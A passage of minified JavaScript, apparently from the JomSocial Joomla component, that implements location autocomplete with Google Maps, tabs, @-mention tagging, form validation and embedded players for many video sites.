o=t.trim(this.$input.val());this.$wrapper.css("display","inline-block"),this.$description.html(this.$description.data("tips")),o&&(this.$result.hide(),this.$loading.show(),this.$dropdown.show(),this._search(o)),setTimeout(t.proxy((function(){this.$wrapper.css("display","")}),this),0)},n.prototype._search=e.debounce((function(o){this._get_autocomplete_service().done((function(e){e.getPlacePredictions({input:o},t.proxy((function(o,e){this.$loading.hide(),this.$result.show(),"OK"===e&&this._format_result(o).done(t.proxy((function(o){this.$list.html(o),this._search_success=!0}),this))}),this))}))}),1e3),n.prototype.select=function(o){var e=t(o.currentTarget),n=e.find(".js-name").text(),s=e.find(".js-desc").text(),i=e.data("place-id");o.preventDefault(),o.stopPropagation(),i&&(this.$input.val(n),this.$inputDesc.val(s),this.$description.html(s),this._get_location_detail(i).done((function(o){var t=o.geometry.location;this.$inputLat.val(t.lat()),this.$inputLng.val(t.lng()),this._render_map(this.$map[0],o)})))},n.prototype._load_library=function(){return t.Deferred(t.proxy((function(e){joms.util.map(t.proxy((function(){e.resolveWith(this,[o.google])}),this))}),this))},n.prototype._get_autocomplete_service=function(){return t.Deferred(t.proxy((function(o){this._autocomplete_service?o.resolveWith(this,[this._autocomplete_service]):this._load_library().done((function(t){this._autocomplete_service=new t.maps.places.AutocompleteService,o.resolveWith(this,[this._autocomplete_service])}))}),this))},n.prototype._get_location_service=function(){return t.Deferred(t.proxy((function(o){this._location_service?o.resolveWith(this,[this._location_service]):this._load_library().done((function(t){var e=document.createElement("div");document.body.appendChild(e),this._location_service=new t.maps.places.PlacesService(e),o.resolveWith(this,[this._location_service])}))}),this))},n.prototype._get_location_detail=function(o){return t.Deferred(t.proxy((function(e){this._location_cache&&this._location_cache[o]?e.resolveWith(this,[this._location_cache[o]]):this._get_location_service().done((function(n){n.getDetails({placeId:o},t.proxy((function(t,n){"OK"===n?(this._location_cache[o]=t,e.resolveWith(this,[t])):e.rejectWith(this,[n])}),this))}))}),this))},n.prototype._render_map=function(e,n){var s,i,a=n.geometry.location,p=n.geometry.viewport;s=(e=t(e).show()).data("joms-map"),i=e.data("joms-map-marker"),s||(s=new o.google.maps.Map(e[0],{center:a,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0}),e.data("joms-map",s)),i||(i=new o.google.maps.Marker({position:a,map:s,title:"You are here (more or less)"}),e.data("joms-map-marker",i)),s.setCenter(a),i.setPosition(a),p?s.fitBounds(p):s.setZoom(15)},n.prototype._format_result=function(o){return t.Deferred(t.proxy((function(n){var s,i=[];s=['<a href="javascript:" data-place-id="{place_id}">','<span class="joms-location__name js-name">{name}</span>','<span class="joms-location__desc js-desc">{description}</span>',"</a>"].join(""),e.each(o,(function(o){i.push(this._get_location_detail(o.place_id))}),this),t.when.apply(t,i).then(t.proxy((function(){var o=e.map(arguments,(function(o){return s.replace("{place_id}",o.place_id).replace("{name}",o.name).replace("{description}",o.formatted_address||"&nbsp;")}));n.resolveWith(this,[o.join("")])}),this))}),this))},n}(o,t,n);e("utils/location-autocomplete",["utils/map"],(function(){return i})),t.fn.locationAutocomplete=function(){return this.each((function(){var o="location-autocomplete",e=t(this);e.data(o)||e.data(o,new i(this))}))},t((function(){t(".joms-input--location").locationAutocomplete()}))}(window,joms.jQuery,window._),window,joms.util||(joms.util={}),joms.util.tab=function(){function o(){t(),e()}function t(){var o,t=".joms-tab__bar",e=".joms-tab__content";function n(o){var n,s,i=joms.jQuery(o.currentTarget),a=i.parent(t),p=i.attr("href");return i.find(".joms-tab__bar--button").length&&((s=joms.jQuery(o.target)).hasClass("add")||s[0].tagName.match(/use|svg/i))?(o.preventDefault(),o.stopPropagation(),!1):0===p.indexOf("#")?(i.closest(t).siblings(p).show().siblings(e).hide(),i.addClass("active").siblings("a").removeClass("active"),(n=a.data("id"))&&(n="#tab:"+n+"/"+i.data("id"),window.location=n),!1):void 0}function s(){i(),o||(o=joms.jQuery(document.body)),o.on("click.joms-tab",t+" a",n)}function i(){o&&o.off("click.joms-tab")}s()}function e(){joms.jQuery(".cTabsBar").on("click","li",(function(o){var t,e,n=joms.jQuery(o.currentTarget),s=n.closest(".cTabsBar").siblings(".cTabsContentWrap");s.length&&(t=n.prevAll().length,(e=s.children(".cTabsContent").eq(t)).length&&(n.addClass("cTabCurrent").siblings(".cTabCurrent").removeClass("cTabCurrent"),e.siblings(".cTabsContent").hide(),e.show()))}))}return{start:o}}(),e("utils/tab",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.tagging=function(o,t){var e=13,n=27,s=38,i=40,a="joms-tagging",p=".joms-textarea",u=p+"__wrapper",c=p+"__beautifier",r=p+"__hidden",m=p+"__tag-ct",l=p+"__tag-item",d=l+"--active",j=/@\[\[(\d+):contact:([^\]]+)\]\]/g,f=/@\[\[(\d+):contact:([^\]]+)\]\]/,v=/(^|#|\s)(#[^#\s]+)/g,b="$1<b>$2</b>",_=/\n/g,h="<br>";function g(o,e){return this.textarea=o,this.fetcher=e||!1,this.$textarea=t(o),this.$textarea.data("initialValue",o.value),this.$textarea.data(a,this),this.$textarea.on("focus."+a,t.proxy(this.initialize,this)),this}return g.prototype.initialize=function(){var o,e,n,s,i;if(this.dropdownIsOpened=!1,this.dropdownIsClicked=!1,this.dropdownSelectedItem=!1,this.domPrepare(),this.tagsAdded=[],o="",this.$textarea.data("initialValue")&&(e=(o=this.textarea.value).match(j),this.textarea.value=o.replace(j,"$2"),e&&e.length))for(i=0;i<e.length;i++)n=e[i].match(f),s=o.indexOf(e[i]),o=o.replace(e[i],n[2]),this.tagsAdded.push({id:n[1],name:n[2],start:s,length:n[2].length});this.beautifierUpdate(o,this.tagsAdded),this.hiddenUpdate(o,this.tagsAdded),this.inputAutogrow(),this.$textarea.off("focus."+a).on("focus."+a,t.proxy(this.inputOnKeydown,this)).off("click."+a).on("click."+a,t.proxy(this.inputOnKeydown,this)).off("keydown."+a).on("keydown."+a,t.proxy(this.inputOnKeydown,this)).off("keyup."+a).on("keyup."+a,t.proxy(this.inputOnKeyup,this)).off("input."+a).on("input."+a,t.proxy(this.inputOnInput,this)).off("blur."+a).on("blur."+a,t.proxy(this.inputOnBlur,this)),this.$dropdown.off("mouseenter."+a).on("mouseenter."+a,l,t.proxy(this.dropdownOnMouseEnter,this)).off("mousedown."+a).on("mousedown."+a,l,t.proxy(this.dropdownOnMouseDown,this)).off("mouseup."+a).on("mouseup."+a,l,t.proxy(this.dropdownOnMouseUp,this)),this.textarea.joms_beautifier=this.$beautifier,this.textarea.joms_hidden=this.$hidden;var p=this;this.textarea.joms_reset=function(){p.inputReset()}},g.prototype.domPrepare=function(){this.$wrapper=this.$textarea.parent(u),this.$wrapper.length||(this.$textarea.wrap('<div class="'+u.substr(1)+'"></div>'),this.$wrapper=this.$textarea.parent()),this.$beautifier=this.$wrapper.children(c),this.$beautifier.length||(this.$beautifier=t('<div class="'+p.substr(1)+" "+c.substr(1)+'"></div>'),this.$beautifier.prependTo(this.$wrapper)),this.$hidden=this.$wrapper.children(r),this.$hidden.length||(this.$hidden=t('<input type="hidden" class="'+r.substr(1)+'">'),this.$hidden.appendTo(this.$wrapper)),this.$dropdown=this.$wrapper.children(m),this.$dropdown.length||(this.$dropdown=t('<div class="'+m.substr(1)+'"></div>'),this.$dropdown.appendTo(this.$wrapper))},g.prototype.inputPrepare=function(){},g.prototype.inputReset=function(){this.tagsAdded&&(this.tagsAdded=[])},g.prototype.inputAutogrow=function(){var o,t=+this.$textarea.data(a+"-prevHeight");this.$wrapper.css({height:t}),this.$textarea.css({height:""}),o=this.textarea.scrollHeight+2,this.$textarea.css({height:o}),o!==+t&&this.$textarea.data(a+"-prevHeight",o),this.$wrapper.css({height:""})},g.prototype.inputOnKeydown=function(o){return!(this.dropdownIsOpened&&[e,n,s,i].indexOf(o.keyCode)>=0)&&(o.keyCode===n?(this.inputReset(),!1):(this.prevSelStart=this.textarea.selectionStart,void(this.prevSelEnd=this.textarea.selectionEnd)))},g.prototype.inputOnKeyup=function(o){if(this.dropdownIsOpened){if(o.keyCode===s||o.keyCode===i)return this.dropdownChangeItem(o.keyCode),!1;if(o.keyCode===e)return this.dropdownSelectItem(),!1;if(o.keyCode===n)return this.dropdownHide(),!1}},g.prototype.inputOnInput=function(){var o,t,e,n,s,i,a,p,u,c,r,m=this.textarea.value;if(this.tagsAdded){if(this.prevSelStart!==this.prevSelEnd)for(c=0;c<this.tagsAdded.length;c++)e=(t=this.tagsAdded[c]).start+t.length,(this.prevSelStart>t.start&&this.prevSelStart<e||this.prevSelEnd>t.start&&this.prevSelEnd<e||t.start>=this.prevSelStart&&e<=this.prevSelEnd)&&this.tagsAdded.splice(c--,1);for(o=this.textarea.selectionStart-this.prevSelStart-(this.prevSelEnd-this.prevSelStart),c=0;c<this.tagsAdded.length;c++)if((t=this.tagsAdded[c]).start>=this.prevSelStart)t.start+=o;else if((e=t.start+t.length)<this.prevSelStart);else if(e>this.prevSelStart){if(o>0)this.tagsAdded.splice(c--,1);else if(o<0){for(i=(n=m.substring(t.start,this.prevSelStart+o)).split(" ").length-1,(n=t.name.split(" ")).splice(i,1),n=n.join(" "),s=(s=(s=t.name.split(" ")).slice(0,i)).join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+s.length,t.start+s.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}else if(o<0){for((n=t.name.split(" ")).pop(),n=n.join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+n.length,t.start+n.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}this.inputAutogrow(),this.beautifierUpdate(m,this.tagsAdded||[]),this.hiddenUpdate(m,this.tagsAdded||[]),this.dropdownToggle()},g.prototype.inputOnBlur=function(){this.dropdownIsClicked||this.dropdownHide()},g.prototype.beautifierUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"[b]"+i.name+"[/b]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}o=(o=(o=(o=o.replace(/</g,"&lt;").replace(/>/g,"&gt;")).replace(/\[(\/?b)\]/g,"<$1>")).replace(v,b)).replace(_,h),this.$beautifier.html(o)}),joms.mobile?100:1),g.prototype.hiddenUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"@[["+i.id+":contact:"+i.name+"]]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}this.$hidden.val(o)}),joms.mobile?500:50),g.prototype.dropdownToggle=joms._.debounce((function(){var o=this.textarea.selectionStart,t=this.textarea.value.substr(0,o),e=t.lastIndexOf("@");e<0||++e>=o?this.dropdownHide():(t=t.substring(e,o),this.dropdownFetch(t,joms._.bind(this.dropdownUpdate,this)))}),joms.mobile?1e3:200),g.prototype.dropdownFetch=function(t,e,n){var s,i,a,p,u,c=(o.joms_friends||[]).concat(n||[]),r=this.tagsAdded||[],m=[],l=[];if(c&&c.length)for(t=t.toLowerCase(),p=0;p<c.length&&m.length<20;p++)if(((s=c[p]).name||"").toLowerCase().indexOf(t)>=0){for(i=!1,u=0;u<r.length;u++)if(+s.id==+r[u].id){i=!0;break}!i&&l.indexOf(+s.id)<0&&(l.push(+s.id),m.push({id:s.id,name:s.name,img:s.avatar}))}m.sort((function(o,t){return o.name<t.name?-1:o.name>t.name?1:0})),e(m),"function"!=typeof this.fetcher||n||(a=this,this.fetcher((function(o){o||(o=[]),a.dropdownFetch(t,joms._.bind(a.dropdownUpdate,a),o)})))},g.prototype.dropdownUpdate=function(o){var t,e,n,s,i;if(o&&o.length){for(t="",n=l.substr(1),i=Math.min(10,o.length),s=0;s<i;s++)t+='<a href="javascript:" class='+n+' data-id="'+(e=o[s]).id+'" data-name="'+e.name+'">',t+='<img src="'+e.img+'">'+e.name+"</a>";this.dropdownShow(t)}else this.dropdownHide()},g.prototype.dropdownShow=function(o){this.$dropdown.html(o).show(),this.dropdownIsOpened=!0,this.dropdownSelectedItem=!1},g.prototype.dropdownHide=function(){this.$dropdown.hide(),this.dropdownIsOpened=!1},g.prototype.dropdownOnMouseEnter=function(o){this.dropdownChangeItem(o)},g.prototype.dropdownOnMouseDown=function(){this.dropdownIsClicked=!0},g.prototype.dropdownOnMouseUp=function(o){this.dropdownSelectItem(o),this.dropdownIsClicked=!1,this.dropdownHide()},g.prototype.dropdownChangeItem=function(o){var e,n,i,a=d.substr(1);if("number"!=typeof o)return n=(e=this.dropdownSelectedItem=t(o.target)).siblings(d),e.addClass(a),void n.removeClass(a);(e=this.$dropdown.children(d)).length?(i=e[o===s?"prev":"next"](),e.removeClass(a),i.length?(this.dropdownSelectedItem=i,i.addClass(a)):this.dropdownSelectedItem=!1):(e=this.dropdownSelectedItem=this.$dropdown.children()[o===s?"last":"first"]()).addClass(a)},g.prototype.dropdownSelectItem=function(o){var e,n,s=o?t(o.currentTarget):this.dropdownSelectedItem,i=s.data("id"),a=s.data("name"),p=this.textarea.selectionStart,u=this.textarea.value.substr(0,p).lastIndexOf("@");this.tagsAdded||(this.tagsAdded=[]),this.tagsAdded.push({id:i,name:a,start:u,length:a.length}),e=new RegExp("^([\\s\\S]{"+u+"})[\\s\\S]{"+(p-u)+"}"),n=this.textarea.value.replace(e,"$1"+a),this.textarea.value=n,this.inputAutogrow(),this.beautifierUpdate(n,this.tagsAdded),this.hiddenUpdate(n,this.tagsAdded),this.dropdownHide()},g.prototype.clear=function(){this.tagsAdded=[],this.$textarea&&this.$textarea.val(""),this.$hidden&&this.$hidden.val(""),this.$beautifier&&this.$beautifier.empty()},function(o,e){var n=t(o).data(a);return n||new g(o,e)}}(o,t),t.fn.jomsTagging=function(o){return this.each((function(){joms.util.tagging(this,o)}))}}(window,joms.jQuery),e("utils/tagging",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.validation=function(o,t){var e="valid",n="invalid";function s(o){var e,n;return(n=(e=(o=t(o)).parents(".joms-select--wrapper, .joms-textarea__wrapper, .joms-location__wrapper, .joms-checkbox--wrapper, .joms-radio--wrapper")).length?e.next("p.joms-help"):o.next("p.joms-help")).length||(n=t('<p class="joms-help" style="color:red">')).hide().insertAfter(e.length?e:o),n}function i(){t(".joms-form__group").find("[required]").add(t(".joms-form__group").find("[data-required]")).each((function(){var o=t(this).closest(".joms-form__group").children().first();o.find(".joms-required").length||o.append(' <span class="joms-required">*</span>')}))}function a(){var o=t(".joms-form__group").find("textarea[data-maxchars]");o.css("display","inline"),o.wrap('<div style="position:relative"></div>'),o.parent().append('<div class="joms-js--textarea-counter" style="position:absolute;bottom:2px;right:5px"></div>'),o.each((function(){var o=t(this);o.siblings(".joms-js--textarea-counter").html(o.data("maxchars"))})),o.off("input").on("input",(function(){var o,e=t(this),n=e.siblings(".joms-js--textarea-counter"),s=e.data("maxchars")||0;s&&((o=e.val()).length>s&&(o=o.substr(0,s),e.val(o)),n.html(s-o.length))}))}function p(){var o=t(".joms-textarea__wrapper").find(".joms-textarea--limit"),e="joms-textarea--error",n="input.joms-textarea-limit";o.off(n).on(n,(function(){var o=t(this),n=o.parent(".joms-textarea__wrapper"),s=n.find(".joms-textarea__limit > span > span"),i=o.data("min-char"),a=o.data("max-char"),p=o.val(),u=p.length;n.length||(n=o),i=isNaN(i)?0:Math.max(0,+i),a=!isNaN(a)&&Math.max(i,+a),u<i?n.hasClass(e)||n.addClass(e):(n.hasClass(e)&&n.removeClass(e),!1!==a&&u>a&&(p=p.substr(0,a),o.val(p))),n.css("display","inline-block"),s.html(p.length),setTimeout((function(){n.css("display","")}),0)}))}function u(){var o="joms-validation",i="focus."+o,a="blur."+o,p="change."+o,u="validate."+o,j=t(".joms-form__group");j.find("[required]").add(j.find("[data-required]")).off(p).on(p,(function(o,e){var n=t(this);"checkbox"!==n.attr("type")&&"radio"!==n.attr("type")||n.trigger(u,e)})).off(i).on(i,(function(){var o=t(this);o.data("currentValue",o.val())})).off(a).on(a,(function(o,e){var n=t(this),s=n.data("currentValue");void 0!==s&&n.val()!==s&&n.trigger(u,e)})).off(u).on(u,(function(o,i){var a,p=t(this),j=s(p),v=p.closest(".joms-form__group").children().first(),b=p.attr("name"),_=(p.attr("type")||"").toLowerCase(),h=p.prop("tagName").toLowerCase(),g=t.trim(v.text().replace(/\*/g,"")),w=t.trim(p.val());if("function"!=typeof i&&(i=function(){var o,e=p.data("verify");e&&(o=t(e)).length&&t.trim(o.val())&&o.trigger(u)}),_.match(/^(text|password)$/)||h.match(/^(select|textarea)$/))w?"username"===(a=p.data("validation")||"")?c(p,w,i,p.data("current")||""):"email"===a?r(p,w,i):a.match(/^email:/)?m(p,w,i):"password"===a?l(p,w,i):a.match(/^password:/)?d(p,w,i):(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n));else if(_.match(/^(radio|checkbox)$/)){t('[name="'+b+'"]:checked').length?(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n))}}))}function c(o,t,i,a){joms.ajax({func:"register,ajaxCheckUserName",data:[t,a],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function r(o,t,i){if(!/^([*+!.&#$¦\'\\%\/0-9a-z^_`{}=?~:-]+)@(([0-9a-z-]+\.)+[0-9a-z]{2,8})$/i.test(t))return f(o,["","","COM_COMMUNITY_INVALID_EMAIL"]),void i(n);joms.ajax({func:"register,ajaxCheckEmail",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function m(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_EMAIL_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function l(o,t,i){joms.ajax({func:"register,ajaxCheckPass",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error.replace(/\n/g,"<br/>")),a.show(),i(n)):(a.fadeOut(),i(e))}})}function d(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_PASSWORD_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function j(o,e){var s,i,a,p=0,u=0;return i=(s=t(o)).find("[required]").add(s.find("[data-required]")),a=i.length,i.length||e(p),i.each((function(){t(this).trigger("validate.joms-validation",(function(o){o===n&&p++,++u>=a&&e(p)}))})),!1}function f(o,t){joms.ajax({func:"register,ajaxSetMessage",data:t,callback:function(t){var e=s(o);e.html(t.message),e.show()}})}function v(){i(),a(),p(),u()}function b(){}return{start:v,stop:b,validate:j}}(0,t)}(window,joms.jQuery),e("utils/validation",(function(){})),function(o,t,n){joms.util||(joms.util={}),joms.util.video=function(o,t){var e={};return e._initMediaElement=function(e,n,s){"file"===n&&"flv"===s.fileType?joms.util.loadLib("flowplayer",(function(){o.flowplayer(e,{src:joms.ASSETS_URL+"flowplayer/flowplayer-3.2.7.swf",wmode:"opaque"},{streamingServer:"lighttpd",playlist:[{url:s.filePath,autoPlay:!1,autoBuffering:!0,provider:"lighttpd",scaling:"scale"}],plugins:{lighttpd:{url:joms.ASSETS_URL+"flowplayer/flowplayer.pseudostreaming-3.2.7.swf",queryString:o.escape("?target=${start}")},controls:{url:joms.ASSETS_URL+"flowplayer/flowplayer.controls-3.2.5.swf"}}})})):joms.util.loadLib("mediaelement",(function(){var o=t("#"+e).css({visibility:""}),s={iPadUseNativeControls:"file"===n,iPhoneUseNativeControls:"file"===n,success:function(o,t,e){setTimeout((function(){e.disableControls(),e.enableControls()}),1),"flash"===o.pluginType?o.addEventListener("canplay",(function(){o.play()}),!1):(!joms.mobile||"youtube"!==o.pluginType&&"vimeo"!==o.pluginType)&&o.play()}};"youtube"===n&&(s.defaultVideoWidth=o.width(),s.defaultVideoHeight=o.height()),o.mediaelementplayer(s)}))},e.responsivePlayer=function(o,e){var n,s,i,a,p=o.find(".joms-media__thumbnail"),u=t('<div class="joms-media__responsive-player"></div>'),c=500;i=(s=(n=o.width())/(a=e.width/e.height||16/9))>c?(s=c)*a:n,u.css({width:i,height:s,margin:"0 auto"}),o.addClass("being-played"),u.html('<iframe src="'+e.src+'" width="'+i+'" height="'+s+'" '+e.options+'"></iframe>'),p.html(u)},e._play_file=function(o,n){var s,i,a,p=o.find(".joms-media__thumbnail");i=joms._.uniqueId("joms-js--video-"),a=n.path.match(/\.flv$/)?"flv":"mp4",s=t("flv"===a?'<div class="flowplayer" id="'+i+'" style="width:100%;height:281px;"></div>':'<video id="'+i+'" width="480" height="360" preload="metadata" autoplay="autoplay"><source src="'+n.path+'" type="video/mp4" /></video>'),o.addClass("being-played"),p.html(s),e._initMediaElement(i,n.type,{fileType:a,filePath:n.path})},e._play_youtube=function(t,n){o.joms_videoplayer_native?e._play_YoutubeNativePlayer(t,n):e._play_YoutubeJomsPlayer(t,n)},e._play_YoutubeJomsPlayer=function(o,n){var s,i,a,p;s=joms._.uniqueId("joms-js--video-"),i=n.path,joms.ios&&(i=(i=i.replace(/#.*$/,"")).replace(/&t=\d+/,"")),(a=t('<video id="'+s+'" controls="control" preload="none"><source src="'+i+'" type="video/youtube" /></video>')).css({visibility:"hidden"}),(p=o.find(".joms-media__thumbnail")).length||(p=o),o.addClass("being-played"),p.html(a),e._initMediaElement(s,n.type)},e._play_YoutubeNativePlayer=function(o,t){var e=o.find(".joms-media__thumbnail");e.length||(e=o),o.addClass("being-played joms-media--video-native"),e.html('<iframe src="//www.youtube.com/embed/'+t.id+'?autoplay=1&rel=0" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_vimeo=function(o,t){t.src="//player.vimeo.com/video/"+t.id+"?autoplay=1",t.options='frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen',e.responsivePlayer(o,t)},e._play_myspace=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://media.myspace.com/play/video/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_blip=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//blip.tv/play/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_dailymotion=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe frameborder="0" width="500" height="270" src="//www.dailymotion.com/embed/video/'+t.id+'?autoPlay=1" allowfullscreen="" allow="autoplay"></iframe>')},e._play_liveleak=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.liveleak.com/ll_embed?i="+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_yahoo=function(o,t){var e=o.find(".joms-media__thumbnail"),n=t.path;n=n.replace("www.yahoo.com/movies/v","movies.yahoo.com/video"),n+="?format=embed&player_autoplay=true",o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" allowtransparency="true"></iframe>')},e._play_metacafe=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.metacafe.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_funnyordie=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.funnyordie.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="300" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_collegehumor=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.collegehumor.com/e/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_flickr=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.flickr.com/photos/"+t.id;o.addClass("being-played"),e.html('<a data-flickr-embed="true" href="'+n+'" ><img src="https://farm2.staticflickr.com/1729/42437754852_936a2d5e9f_b.jpg" width="1024" height="576" alt="flickr"></a><script async src="https://embedr.flickr.com/assets/client-code.js" charset="utf-8"><\/script>')},e._play_dotsub=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://dotsub.com/media/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_gloria=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://gloria.tv/video/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_sapo=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://rd.videos.sapo.pt/playhtml?file=http://rd.videos.sapo.pt/"+t.id+"/mov/1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_facebook=function(o,t){t.src="https://www.facebook.com/plugins/video.php?href="+encodeURIComponent("https://www.facebook.com/"+t.id)+"&show_text=false",t.options='style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"',e.responsivePlayer(o,t)},e._play_soundcloud=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/"+t.id+"&color=%23ff5500&auto_play=true&hide_related=false&show_comments=false&show_user=false&show_reposts=false&show_teaser=true&visual=true";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" ></iframe>')},e._play_godtube=function(o,t){var n=o.find(".joms-media__thumbnail"),s=t.id.split("|"),i=(s[0],s[1]),a=s[2];if("godtube"===i){o.addClass("being-played");var p="https://www.godtube.com/embed/watch/"+s[0].toLowerCase()+"/?w=728&h=408&ap=true&sl=true&title=true&dp=true";n.html('<iframe width="500" height="250" aspectratio="16:9" frameborder="0" scrolling="no" src="'+p+'"></iframe>"')}else if("youtube"===i){o.addClass("being-played");var u={id:a,path:"https://www.youtube.com/watch?v="+a,type:i};e._play_youtube(o,u)}else e._play_other(o,t)},e._play_rutube=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//rutube.ru/play/embed/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_ku6=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe src="'+t.id+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_twitch=function(o,t){var e,n=o.find(".joms-media__thumbnail"),s=t.id.split("|")[0],i=t.id.split("|")[1];o.addClass("being-played"),e="clip"===i?"https://clips.twitch.tv/embed?autoplay=true&clip="+s:"https://player.twitch.tv/?autoplay=true&video="+s,n.html('<iframe src="'+e+'" frameborder="0" allowfullscreen="true" scrolling="no" height="265" width="500"></iframe>')},e._play_flic=function(o,t){e._play_flickr(o,t)},e._play_vbox7=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.vbox7.com/emb/external.php?vid="+t.id+"&autoplay=1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" allowtransparency="true" webkitallowfullscreen mozallowfullscreen allowfullscreen height="265" width="500"></iframe>')},e._play_veoh=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html(['<object width="500" height="280">','<embed src="http://www.veoh.com/swf/webplayer/WebPlayer.swf?version=AFrontend.5.7.0.1509&permalinkId='+t.id+'&player=videodetailsembedded&videoAutoPlay=1&id=anonymous"','type="application/x-shockwave-flash"','allowscriptaccess="always"','allowfullscreen="true"','width="500"','height="280"',">","</embed>","</object>"].join(""))},e._play_videa=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe width="500" height="280" src="//videa.hu/player?v='+t.id+'&autoplay=1" allowfullscreen="allowfullscreen" webkitallowfullscreen="webkitallowfullscreen" mozallowfullscreen="mozallowfullscreen" frameborder="0"></iframe>')},e._play_youku=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe height=280 width=500 src="http://player.youku.com/embed/'+t.id+'" frameborder=0 allowfullscreen></iframe>')},e._play_other=function(t,e){o.open(e.path)},{play:function(o,t){var n="_play_"+t.type;"function"==typeof e[n]?e[n](o,t):e._play_other(o,t)}}}(o,t),e("utils/video",["utils/loadlib"],(function(){return joms.util.video}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.wysiwyg=function(o,t){function e(){var o=t("textarea").filter("[data-wysiwyg=trumbowyg]");o.length&&joms.util.loadLib("trumbowyg",(function(){s();var 